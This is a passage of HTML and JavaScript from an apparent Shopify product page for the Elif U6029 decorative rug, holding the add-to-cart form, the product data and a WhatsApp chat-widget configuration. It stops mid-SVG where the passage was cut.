      --color-base-outline-button-labels: 221, 163, 48;
    }
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--20360060403864__main"
      class="product-form main-product-form"
      data-section="template--20360060403864__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20360060403864__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20360060403864__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42335157059736"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--20360060403864__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><button
              id="SectionAtcBtn-template--20360060403864__main"
              type="button"
              class="button button--secondary main-product-atc button--has-spinner button--full-width product-form__submit"
              data-skip-cart-button='true'
              
            >
              <span class='button__label'>
                Comprar ahora
              </span>
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button></div><input type="hidden" name="product-id" value="7505357897880" /><input type="hidden" name="section-id" value="template--20360060403864__main" /></form></product-form><link href="//www.dorzav.mx/cdn/shop/t/34/assets/component-pickup-availability.css?v=132348821858131657411766550992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="42335157059736"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.dorzav.mx/cdn/shop/t/34/assets/pickup-availability.js?v=79308454523338307861766550992" defer="defer"></script></div>

<div id="shopify-block-Abit0TlpEdVBhVEtQR__seedgrow_whatsapp_chat_app_block_jmjdQw" class="shopify-block shopify-app-block"><div id="nta-woo-products-button" data-id="Abit0TlpEdVBhVEtQR__seedgrow_whatsapp_chat_app_block_jmjdQw"></div>
<div id="nta-woo-products-button-link-app" data-shop-domain="www.dorzav.mx"></div>


<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
<script>
    
        window.seedgrow_current_product = {"id":7505357897880,"title":"Tapete Decorativo Elif U6029","handle":"tapete-decorativo-elif-u6029","description":"\u003cp\u003e\u003cstrong\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eColección: Elif\u003c\/li\u003e\n\u003cli\u003eMaterial: 60% Polipropileno \/ 40% Poliéster\u003c\/li\u003e\n\u003cli\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli\u003eTapete de color: Oro \/ Taupe\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003cbr\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e","published_at":"2022-11-24T16:18:43-06:00","created_at":"2022-11-24T14:14:54-06:00","vendor":"LAVIN","type":"Tapetes Decorativos","tags":["Elif","Polipropileno","Poliéster","PromoMesLavin","SuperPromo25","Tapetes de Turquía","Tapetes Decorativos","Tapetes Fabricados a Máquina"],"price":721600,"price_min":721600,"price_max":2148400,"available":true,"price_varies":true,"compare_at_price":721600,"compare_at_price_min":721600,"compare_at_price_max":2148400,"compare_at_price_varies":true,"variants":[{"id":42335157059736,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":"10703","requires_shipping":true,"taxable":true,"featured_image":{"id":42120445558936,"product_id":7505357897880,"position":2,"created_at":"2022-11-24T14:18:43-06:00","updated_at":"2025-06-30T17:24:33-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873","variant_ids":[42335157059736,42335157125272,42335157158040]},"available":true,"name":"Tapete Decorativo Elif U6029 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":721600,"weight":6000,"compare_at_price":721600,"inventory_management":"shopify","barcode":"GP4160X230","featured_media":{"alt":null,"id":34849344782488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42335157125272,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"10461","requires_shipping":true,"taxable":true,"featured_image":{"id":42120445558936,"product_id":7505357897880,"position":2,"created_at":"2022-11-24T14:18:43-06:00","updated_at":"2025-06-30T17:24:33-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873","variant_ids":[42335157059736,42335157125272,42335157158040]},"available":true,"name":"Tapete Decorativo Elif U6029 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":1470900,"weight":6000,"compare_at_price":1470900,"inventory_management":"shopify","barcode":"GP4240X330","featured_media":{"alt":null,"id":34849344782488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42335157158040,"title":"300X400CM","option1":"300X400CM","option2":null,"option3":null,"sku":"10705","requires_shipping":true,"taxable":true,"featured_image":{"id":42120445558936,"product_id":7505357897880,"position":2,"created_at":"2022-11-24T14:18:43-06:00","updated_at":"2025-06-30T17:24:33-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873","variant_ids":[42335157059736,42335157125272,42335157158040]},"available":false,"name":"Tapete Decorativo Elif U6029 - 300X400CM","public_title":"300X400CM","options":["300X400CM"],"price":2148400,"weight":6000,"compare_at_price":2148400,"inventory_management":"shopify","barcode":"GP4300X400","featured_media":{"alt":null,"id":34849344782488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP1.jpg?v=1751325873","\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873","\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP3.jpg?v=1751325873","\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP4.jpg?v=1751325873","\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP5.jpg?v=1751325873","\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP6.jpg?v=1751325873"],"featured_image":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP1.jpg?v=1751325873","options":["Size"],"media":[{"alt":null,"id":34849344749720,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP1.jpg?v=1751325873"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP1.jpg?v=1751325873","width":1080},{"alt":null,"id":34849344782488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873","width":1080},{"alt":null,"id":34849344815256,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP3.jpg?v=1751325873"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP3.jpg?v=1751325873","width":1080},{"alt":null,"id":34849344880792,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP4.jpg?v=1751325873"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP4.jpg?v=1751325873","width":1080},{"alt":null,"id":34849344913560,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP5.jpg?v=1751325873"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP5.jpg?v=1751325873","width":1080},{"alt":null,"id":34849344946328,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP6.jpg?v=1751325873"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP6.jpg?v=1751325873","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eColección: Elif\u003c\/li\u003e\n\u003cli\u003eMaterial: 60% Polipropileno \/ 40% Poliéster\u003c\/li\u003e\n\u003cli\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli\u003eTapete de color: Oro \/ Taupe\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003cbr\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e"};
    

    let sgwaButtonLabel = "Need help? Chat with us";
    let sgwaButtonStyle = "round";
    let sgwaButtonBackgroundColor = "#2DB742";
    let sgwaButtonTextColor = "#ffffff";sgwaButtonLabel = `Solicitar Ayuda - Foto de Tapete`;sgwaButtonStyle = "round";sgwaButtonBackgroundColor = "#510b0e";sgwaButtonTextColor = "#dda330";window.seedgrow_button_setting = {
        label : sgwaButtonLabel,
        type: sgwaButtonStyle,
        backgroundColor: sgwaButtonBackgroundColor,
        textColor: sgwaButtonTextColor,
        height: 64,
        width: 300,
    };
    if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.length > 0) {
        let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
        seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
        window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
    } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.length > 0) {
        let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
        seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 